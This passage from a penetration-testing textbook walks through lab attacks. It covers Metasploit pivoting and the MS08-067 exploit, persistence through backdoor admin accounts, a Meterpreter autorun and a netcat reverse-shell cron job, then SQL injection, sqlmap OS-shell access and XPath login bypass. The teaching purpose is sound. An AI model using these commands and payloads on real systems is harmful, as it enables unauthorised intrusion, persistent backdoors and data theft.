Though this is a Windows system, Meterpreter allows us to use the ifconfig command to see networking information. As shown in Example 13-28, the Windows 7 target is part of two networks: the 192.168.20.0/24 network, which also includes our Kali system, and the 172.16.85.0/24 network, which our Kali system does not have access to.

## Example 13-28. Dual-homed system networking information

```
meterpreter > ifconfig
```

Interface 11

Name : Intel(R) PRO/1000 MT Network Connection

Hardware MAC : 00:0c:29:62:d5:c8

MTU : 1500

IPv4 Address : 192.168.20.12 IPv4 Netmask : 255.255.255.0

Interface 23

Name : Intel(R) PRO/1000 MT Network Connection #2

Hardware MAC : 00:0c:29:62:d5:d2

MTU : 1500

IPv4 Address : 172.16.85.191 IPv4 Netmask : 255.255.255.0

We can't attack any systems in the 172.16.85.0 network directly from Kali. However, because we have access to the Windows 7 target, we can use it as a jumping-off point, or *pivot*, to further explore this second network, as shown in Figure 13-3.



At this point we could start uploading our hack tools to the Windows 7 target to begin the penetration test on the 172.16.85.0 network, but that attempt would likely be caught by antivirus software, and we'd have to clean up the mess left behind. Metasploit gives us another option: We can route all of the traffic for our target network through an open Metasploit session.

## Adding a Route in Metasploit

The route command in Metasploit tells Metasploit where to route traffic. Instead of routing traffic to an IP address, we send traffic destined for a network through a specific open session. In this case, we want to send all traffic headed to the 172.16.85.0 network through the Windows 7 session. The syntax for the route command in Metasploit is route add network <subnet mask> <session id>.

Now any traffic we send from Metasploit to the 172.16.85.0 network will automatically be routed through the Windows 7 session (session 2 in my case). We can set options such as RHOST or RHOSTS to systems in this network, and Metasploit will get traffic to the right place.

## **Metasploit Port Scanners**

One of the first things we did when information gathering in Chapter 5 was to port scan our targets with Nmap. We won't be able to use external tools with our Metasploit route, but luckily Metasploit has some port-scanning modules we can use instead, like the *scanner/portscan/tcp* module, which will perform a simple TCP port scan, as shown in Example 13-29.

Example 13-29. Port scanning with Metasploit

```
msf > use scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
  Name
               Current Setting Required Description
                               -----
               _____
  CONCURRENCY 10
                               yes
                                         The number of concurrent ports to check per
  PORTS
              1-10000
                                         Ports to scan (e.g. 22-25,80,110-900)
                                yes
                                         The target address range or CIDR identifier
  RHOSTS
                               ves
  THREADS
               1
                               yes
                                         The number of concurrent threads
                                         The socket connect timeout in milliseconds
  TIMEOUT
               1000
                               yes
msf auxiliary(tcp) > set RHOSTS 172.16.85.190
rhosts => 172.16.85.190
msf auxiliary(tcp) > exploit
[*] 172.16.85.190:25 - TCP OPEN
[*] 172.16.85.190:80 - TCP OPEN
[*] 172.16.85.190:139 - TCP OPEN
[*] 172.16.85.190:135 - TCP OPEN
[*] 172.16.85.190:180 - TCP OPEN
--snip--
```

Set the RHOSTS option as usual for auxiliary modules. By default Metasploit scans port 1-10000 **①**, though you can change this option if you wish.

Though Metasploit's port scanners are not as powerful as Nmap's, we can at least see that the SMB port is open. From here we might run the <code>auxiliary/scanner/smb/smb\_version</code> module followed by the check function with

the *windows/smb/ms08\_067\_netapi* module to lead us toward exploiting the Windows XP target with the MS08-067 exploit through a pivot.

## Running an Exploit through a Pivot

Because our Windows XP and Kali systems are on different networks, a reverse payload won't work for our exploit because the Windows XP target won't know how to route traffic back to 192.168.20.9. (Of course, if our Kali system was on the Internet and the internal network we are attacking could route to the Internet, that would not be the case. However, here our host-only network does not know how to route to our bridged network.) Instead, we'll use a *bind payload*. Metasploit's bind handler will have no trouble routing through the pivot we set up. The *windows/meterpreter/bind\_tcp* payload will work as shown in Example 13-30.

#### Example 13-30. Exploiting through a pivot

```
msf exploit(handler) > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 172.16.85.190
RHOST => 172.16.85.190
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > exploit
```

We've gotten another session, this time through a pivot.

## **Socks4a and ProxyChains**

Pivoting through Metasploit is all well and good, but we're limited to using Metasploit modules. Perhaps there is a way to proxy other tools through Metasploit's pivot? In fact there is: using the ProxyChains tool (which redirects traffic to proxy servers) to send our traffic from other Kali tools through Metasploit.

But first we need to set up a proxy server in Metasploit. Like the SMB server module we used to capture NETLM and NETNTLM hashes earlier in this chapter, Metasploit also has a Socks4a proxy server module (auxiliary/server/socks4a). Example 13-31 shows how to set up the proxy server.

Example 13-31. Setting up a Socks4a proxy server in Metasploit

```
msf auxiliary(socks4a) > show options
```

Module options (auxiliary/server/socks4a):

```
Name Current Setting Required Description

SRVHOST 0.0.0.0 yes The address to listen on SRVPORT 1080 yes The port to listen on.

msf auxiliary(socks4a) > exploit

[*] Auxiliary module execution completed

[*] Starting the socks4a proxy server
```

Leave the options as the defaults, but note that the server will be listening on port 1080.

Now we need to edit the configuration file for ProxyChains at /etc/proxychains.conf. Scroll down to the bottom of the file in an editor, and you should see that by default, ProxyChains is set to route traffic to the Tor network as shown here.

```
# add proxy here ...
# defaults set to "tor"
socks4 127.0.0.1 9050
```

We need to change the proxy value to Metasploit's listening server. Replace port 9050 (for Tor) with 1080 (for Metasploit). The line should now read:

```
socks4 127.0.0.1 1080
```

Save the configuration file for ProxyChains. Now we can run tools like Nmap from outside Metasploit against our Windows XP target, as long as we preface them with proxychains as shown in Example 13-32. (The Metasploit route must still be active because ProxyChains simply redirects the traffic to Metasploit, which will forward the traffic through the pivot.)

## Example 13-32. Running Nmap through ProxyChains

```
root@kali:~# proxychains nmap -Pn -sT -sV -p 445,446 172.16.85.190 ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 6.40 (http://nmap.org) at 2015-03-25 15:00 EDT |S-chain|-<>-127.0.0.1:1080-<><>-172.16.85.190.165:445-<>-OK® |S-chain|-<>-127.0.0.1:1080-<><>-172.16.85.190:446-<--denied®
```

```
Nmap scan report for 172.16.85.190

Host is up (0.32s latency).

PORT STATE SERVICE VERSION

445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds

446/tcp closed ddm-rdb

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```

Example 13-32 shows Nmap being run against the Windows XP host through the pivot with ProxyChains. The option -Pn tells Nmap not to try to ping through the proxy. We start with a simple TCP connect scan (-sT) and then run a version scan (-sV). For the sake of simplicity, I've limited the ports to 445 and 446 with the -p option. We see that the connection is 0K on port 445 1 but denied on port 446 2. This makes sense because the SMB server is running on port 445, but nothing is running on port 446. (If any of this is unfamiliar, see Port Scanning with Nmap.)

This is just one way to run tools external to Metasploit through a pivot. While doing so does slow things down a bit, it can be quite useful to have access to other tools in Kali.

#### NOTE

Not all vulnerabilities will be exploitable through a pivot. In general, it depends on how the vulnerable protocols work. Another technique to look into is SSH tunneling. See my blog at <a href="http://www.bulbsecurity.com/">http://www.bulbsecurity.com/</a> for more information.

## **Persistence**

A great thing about our Meterpreter sessions is also a bad thing. Because the host process resides entirely in memory, if it dies, our Meterpreter session dies as well, and if the system restarts we lose our session. If we lose network access to the target, our session may die as well.

Rather than re-exploiting the same vulnerability or resending social-engineering attacks, it would be ideal if we had a way to regain access in the future. Persistence methods can be as simple as adding a user to a system or as advanced as kernel-level rootkit that hides itself even from the Windows API making it virtually undetectable. In this section we'll look at a few simple ways to gain persistence on a target system to give you a good starting point for your

pentests.

## **Adding a User**

Perhaps the simplest way to gain persistence is to add a new user. Being able to log in to the system directly via SSH, RDP, and so on makes it easy to access a system in the future. (As with all other changes you make on your targets, remember to delete any added user accounts before finishing the pentest.)

On a Windows system, use net user *username password* /add to add a new user, as shown here.

```
C:\Documents and Settings\georgia\Desktop> net user james password /add net user james password /add
The command completed successfully.
```

We should also add our new user to the relevant groups with the command net localgroup *group username* /add. For example, if we want to log in via remote desktop, we should add the user to the Remote Desktop Users group. The Administrators group is also a good group to add our user to as shown here.

```
C:\Documents and Settings\georgia\Desktop> net localgroup Administrators james /add net localgroup Administrators james /add
The command completed successfully.
```

If your client has a Windows domain, you can add users to the domain and add them to domain groups (if you have sufficient privileges) by tacking on /domain at the end of a command. For example, if you are able to steal a domain administrator's token, you can use the following commands to add a domain administrator account, giving you full control of the entire domain.

C:\Documents and Settings\georgia\Desktop> net user georgia2 password /add /domain
C:\Documents and Settings\georgia\Desktop> net group "Domain Admins" georgia2 /add
/domain

On the Linux target, we can use adduser to add a user account. Ideally we should also add our new user to the sudoers group so we have root privileges.

#### **Metaspioit** Persistence

The Meterpreter script *persistence* automates the creation of a Windows backdoor that will automatically connect back to a Metasploit listener at startup, login, and so on, based on the options we use when creating it. The options for the *persistence* script are shown in Example 13-33.

## Example 13-33. Meterpreter persistence script

```
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
             Automatically start a matching multi/handler to connect to the agent
    - A
    -L <opt> Location in target host where to write payload to, if none %TEMP% will
be used.
    -P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
    -S
              Automatically start the agent on boot as a service (with SYSTEM
privileges)
    -T <opt> Alternate executable template to use
    -U
              Automatically start the agent when the User logs on
              Automatically start the agent when the system boots
    - X
    -h
              This help menu
    -i <opt> The interval in seconds between each connection attempt
    -p <opt> The port on the remote host where Metasploit is listening
    -r <opt> The IP of the system running Metasploit listening for the connect back
```

As you can see we have a lot of customization options for our persistent payload. We can have the persistence agent start at boot or when the user logs in. We can set an interval between attempts to connect to the handler. We can change where the agent is written on the target system. We can also specify the remote host and port for the agent to connect back to. We can even have Metasploit automatically set up a handler to catch the incoming connection. In the process of setting up persistence, Metasploit has to write the persistence agent to the disk, so Meterpreter is no longer completely residing in memory at this point. When the persistence agent runs at startup (-X), a Visual Basic script is uploaded to the *%TEMP%* folder, and a registry entry is added to the list of programs to run at startup. When the persistence agent runs upon login (-U), the process is similar, but the registry entry is set to run at login. When the persistence agent runs as a service (-S), a Windows system service is created that will call the Visual Basic script from *%TEMP%*.

Let's run the *persistence* script, as shown in Example 13-34, telling the agent to connect back to our Kali machine when the user logs in.

#### Example 13-34. Running the persistence script

meterpreter > run persistence -r 192.168.20.9 -p 2345 -U

- [\*] Running Persistence Script
- [\*] Resource file for cleanup created at

/root/.msf4/logs/persistence/BOOKXP\_20150814.1154/BOOKXP\_20150814.1154.rc

- [\*] Creating Payload=windows/meterpreter/reverse tcp LHOST=192.168.20.9 LPORT=2345
- [\*] Persistent agent script is 614853 bytes long
- [+] Persistent Script written to C:\WINDOWS\TEMP\eTuUwezJblFHz.vbs
- [\*] Executing script C:\WINDOWS\TEMP\eTuUwezJblFHz.vbs
- [+] Agent executed with PID 840
- [\*] Installing into autorun as

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\BJkGfQLhXD

[+] Installed into autorun as

HKLM\Software\Microsoft\Windows\CurrentVersion\Run\BJkGfQLhXD

After running the script, place the Meterpreter session in the background with the Meterpreter command background, and set up a handler to catch the persistence agent. Now restart the Windows XP target. When it restarts, log in as *georgia*, and you should receive another Meterpreter session.

#### NOTE

If it doesn't work the first time, try restarting and logging in again.

## **Creating a Linux cron Job**

On both Windows and Linux systems, we can automatically start tasks at a given time. For example, we can set up a cron job to automatically run a Metasploit payload or even just use Netcat to connect back to us.

Open /etc/crontab on your Linux target. The following line will run the command nc 192.168.20.9 12345 -e /bin/bash every ten minutes of every hour of every day of every month—basically every ten minutes. The command will be run as root. Add this line to the end of the /etc/crontab file. (For help, see Automating Tasks with cron Jobs.)

Now restart the cron service by entering **service cron restart**. Set up a Netcat listener on port 12345 on your Kali machine, and at the next ten-minute mark, the cron job should run, and you should receive a root shell at your Netcat listener.

## **Summary**

In this chapter we've covered just a few post-exploitation techniques, barely skimming the surface of the wealth of interesting tools and techniques available. We looked at some methods for escalating our privileges on an exploited system. We also looked at methods of gathering local information. We studied methods of turning access to one system into access to many, including pivoting from one network to another through an open session. Finally, we looked at a couple of methods for making our access permanent.

# Chapter 14. Web Application Testing

Though automated scanners are great at finding known vulnerabilities in web applications, many clients build custom web applications. Sure, commercial products can automate attacks against user input fields in custom web applications, but nothing can replace a good penetration tester with a proxy when it comes to finding security issues in these applications.

Like all software, web applications may have issues when input is not properly sanitized. For example, when an application pulls data from a database based on certain user input, the application may expect specific input such as a username and password. If, instead, the user enters special input to create additional database queries, he or she may be able to steal data from the database, bypass authentication, or even execute commands on the underlying system.

In this chapter we'll look at finding some common vulnerabilities in web applications using the example web application installed on the Windows 7 target: a simple bookstore with several security issues frequently found in web applications. (See Installing Additional Software for installation instructions.)

## **Using Burp Proxy**

We can use a proxy to capture requests and responses between our browser and the web application so we can see exactly what data is being transmitted. Kali Linux comes with the free version of Burp Suite, a testing platform for web applications that includes a proxy feature. Burp includes other useful components, such as Burp Spider, which can crawl through web application content and functionality, and Burp Repeater, which allows you to manipulate and resend requests to the server. For now, we'll focus on the Burp Proxy tab.

To start Burp Suite in Kali Linux, go to Applications at the top left of the Kali

## GUI, and then click **Kali Linux** ► **Web Applications** ► **Web Application Fuzzers** ► **burpsuite**, as shown in Figure 14-1.



Click the Proxy tab, as shown in Figure 14-2. By default, the Intercept is on button should be selected so that Burp Suite intercepts and traps any outgoing requests from a web browser configured to use Burp as a proxy for web traffic. This setting will allow us to see and even modify the details of web requests before they are sent to the server.



Now we need to tell our browser in Kali Linux to proxy web traffic through Burp Suite.

- 1. Open the Iceweasel browser, go to **Edit** ▶ **Preferences** ▶ **Advanced**, and select the **Network** tab.
- 2. Click **Settings** to the right of Connection.
- 3. In the Connection Settings dialog, shown in Figure 14-3, select **Manual proxy configuration**, and enter the IP address **127.0.0.1** and port **8080**. This tells Iceweasel to proxy traffic through the localhost on port 8080, the default port for Burp Proxy.

|                           | Connection Settings                    |                |      |
|---------------------------|----------------------------------------|----------------|------|
| Configure Proxies to      | Access the Internet                    |                |      |
| ○ No proxy                |                                        |                |      |
| O Auto-detect pro         | xy settings for this net <u>w</u> ork  |                |      |
| ○ <u>U</u> se system prox | y settings                             |                |      |
|                           | nfiguration:                           |                |      |
| HTTP Pro <u>x</u> y:      | 127.0.0.1                              | Port:          | 8080 |
|                           | ☑ U <u>s</u> e this proxy server for a | ll protocols   |      |
| SS <u>L</u> Proxy:        | 127.0.0.1                              | P <u>o</u> rt: | 8080 |
| <u>F</u> TP Proxy:        | 127.0.0.1                              | Po <u>r</u> t: | 8080 |
| SO <u>C</u> KS Host:      | 127.0.0.1                              | Por <u>t</u> : | 8080 |
|                           | O SOCKS v4 ● SOCKS v5                  |                |      |

To ensure that Iceweasel will proxy all our traffic through Burp Suite, browse to the URL bookservice on your Windows 7 target:

http://192.168.20.12/bookservice.

The connection should appear to hang in the browser, and the browser and Burp Suite should light up as the HTTP GET request for the main page of the bookservice site is captured by Burp Proxy, as shown in Figure 14-4.



We can see the details of the HTTP GET request asking the server for the bookservice web page.

As we will see later, we can make changes to the request before sending it on to the server, but for now, let's just go ahead and forward the request (and any subsequent ones) by clicking the **Forward** button. Returning to the browser, we see the server has sent us the main page of the bookservice site, as shown in Figure 14-5.



Next let's try signing up for an account (Figure 14-6). Click **Login** at the top left of the page, and then forward the request to the server from the proxy. Do the same to get to the Sign Up page by clicking **New User** and forwarding the request to the server.



Enter a username, password, and email address, then submit the request by clicking **Go**. The request should be captured in Burp Proxy, as shown in Figure 14-7.



In addition to looking at the raw request, which is a bit unfriendly to read, you can click the Params tab at the top of the request window in Burp Suite to display the request parameters in a more readable format, as shown in Figure 14-8.



For example, the new display shows the User field *georgia*, Pass field *password*, and Email field *georgia@bulbsecurity.com*.

You can change these fields directly in the proxy. For example, if you change *georgia*'s password to *password1* before forwarding the request to the server, the server will set the password for user *georgia* to *password1*, because the server never saw the original request from the browser requesting the password *password*.

The proxy allows you to see the details of any request to the server. If at any point you don't need to proxy traffic, click **Intercept is on** to toggle it to **Intercept is off** and allow traffic to pass through to the server without user interaction. Switch the button back on if you want to catch a particular request.

## **SQL** Injection

Many web applications store data in a backend, SQL-based database. For example, we encountered a SQL database during our network penetration test, when we found an open MySQL database through phpMyAdmin in the XAMPP install on the Windows XP target in Exploiting Open phpMyAdmin. We then used a SQL query to write a simple PHP command shell to the web server.

We typically won't have direct access to run SQL queries on a site's backend database from a web application. However, if a developer fails to sanitize user input when interacting with the database, you may find that you can perform a *SQL injection attack* to manipulate the queries sent to it. Successful SQL injection attacks can read data from the database, modify data, shut down or destroy the database, and, in some cases, even run commands on the underlying operating system (which can be especially powerful because database servers often run as privileged users).

A natural place to look for SQL injection issues is in the login page. Many web applications store user data in a database, so we can use a SQL query to pull out the correct user, based on the username and password provided by the user. When developers don't sanitize user input, we can build SQL queries to attack the database. An example of an injectable SQL statement that could be leveraged

by an attacker is shown here:

```
SELECT id FROM users WHERE username='$username' AND password='$password';
```

What if an attacker supplied a username ' *OR* '1'='1 and the user's password was ' *OR* '1'='1? The SQL statement turns into:

```
SELECT username FROM users WHERE username='' or '1'='1' AND password='' or '1'='1'
```

Because the *OR '1'='1'* will always be true, this SELECT statement will now return the first username in the user table, regardless of the username and password.

As we'll see in XPath Injection, our application uses Xpath, a query language for XML documents, which authenticates against an XML file rather than a database, though the injection process is similar. However, our application does use a SQL database to store records of the books available in the store, and when we select a book on the main page, its details are pulled from an MS SQL backend database. For example, click the **More Details** link for the first book on the site, *Don't Make Me Think*. The URL requested is:

```
http://192.168.20.12/bookservice/bookdetail.aspx?id=1
```

The book's details are filled in based on the results returned from the database query for the record with ID 1.

## **Testing for SQL Injection Vulnerabilities**

A typical first test for SQL injection vulnerabilities is to use a single quotation mark to close the SQL query. If a SQL injection vulnerability is present, the addition of that quotation mark should cause the application to throw a SQL error, because the query will already be closed as part of the underlying code and the extra single quote will cause the SQL syntax to be incorrect. That error will tell us that we can inject SQL queries to the site's database using the id parameter.

Let's try this out by sending the query again with the id parameter to 1', as

shown here.

```
http://192.168.20.12/bookservice/bookdetail.aspx?id=1'
```

As expected, the application serves an error page indicating that our SQL syntax is incorrect, as shown in Figure 14-9.



In particular, note the message "Unclosed quotation mark after the character string" in our SQL query.

#### NOTE

Not all applications that are vulnerable to SQL injection will be so verbose with their error messages. In fact, there is a whole class of blind SQL injection vulnerabilities, where error messages detailing the injection are not shown, even though the injection flaw is still present.

## **Exploiting SQL Injection Vulnerabilities**

Now that we know a SQL injection vulnerability is present in this site, we can exploit it to run additional queries on the database that the developer never intended. For example, we can find out the name of the first database with the following query:

http://192.168.20.12/bookservice/bookdetail.aspx?id=2 or 1 in (SELECT DB\_NAME(0))--

The query throws an error message, *Conversion failed when converting the nvarchar value 'BookApp' to data type int*, which tells us that the name of the first database is BookApp, as shown in Figure 14-10.



## **Using SQLMap**

We can also use tools to automatically generate SQL queries to perform various tasks on a site using SQL injection. All we need is an injection point; the tool does the rest. For example, Example 14-1 shows how when we give a tool in Kali SQLMap a potentially injectable URL, SQLMap tests for SQL injection vulnerabilities and performs injection queries.

### Example 14-1. Dumping the database with SQLMap

Specify the URL to test with -u option **①**. The --dump option **②** dumps the contents of the database—in this case, details of the books.

We can also use SQLMap to try to get command-shell access on the underlying system. MS SQL databases contain a stored procedure called xp\_cmdshell, which will give us command-shell access, but it's often disabled. Luckily, SQLMap will try to reenable it. Example 14-2 shows how we can get a command shell on the site's underlying Windows 7 target system using SQLMap.

### Example 14-2. xp\_cmdshell access through SQL injection

```
root@kali:~# sqlmap -u "http://192.168.20.12/bookservice/bookdetail.aspx?id=2" --os-
shell
--snip--
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to
try to re-enable it? [Y/n] Y
--snip--
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'nt authority\system'
```

As you can see in Example 14-2, we receive a shell running as *System* without having to guess credentials for the database.

#### NOTE

The MS SQL database is not listening on a port anyway, so we can't access it directly. Unlike our Windows XP system in Chapter 6, this web server lacks phpMyAdmin, so we have no

other way to access the database. A SQL injection issue in the hosted website gives us full system access.

## **XPath Injection**

As mentioned previously, this bookservice application uses XML authentication, in which the XML is queried using Xpath. We can use *XPath injection* to attack XML. Though its syntax differs from SQL, the injection process is similar.

For example, try entering single quotes (') for both the username and password fields at the login page. You should receive an error like the one shown in Figure 14-11.



As you can see from the error message shown in Figure 14-11, we again have an injection issue because we have an error in our syntax. Because we are at a login page, a typical injection strategy for Xpath would be to attempt to bypass authentication and gain access to the authenticated portion of the application by attacking the Xpath query logic.

For example, as shown in the error details, the login query grabs the username and password provided, and then compares the values provided against credentials in an XML file. Can we create a query to bypass the need for valid credentials? Enter a set of dummy credentials at login, and capture the request with Burp Proxy, as shown in Figure 14-12.

Now change the txtUser and txtPass parameters in the captured request to this value.

' or '1'='1



This tells the login Xpath query to find the user account where the username and password field is blank or 1=1. Because 1=1 always evaluates as true, the logic of this query says to return the user where the username is blank or present—likewise with the password. Thus using this injection method, we can get the application to log us in as the first user in the authentication file. And, as shown in Figure 14-13, we are logged in as the user Mike.



## **Local File Inclusion**

Another vulnerability commonly found in web applications is *local file inclusion*, which is the ability to read files from the application or the rest of the filesystem that we should not have access to through the web app. We saw an example of this in Chapter 8 where the Zervit web server on the Windows XP target allowed us to download files from the target, such as a backup of the SAM and SYSTEM hives.

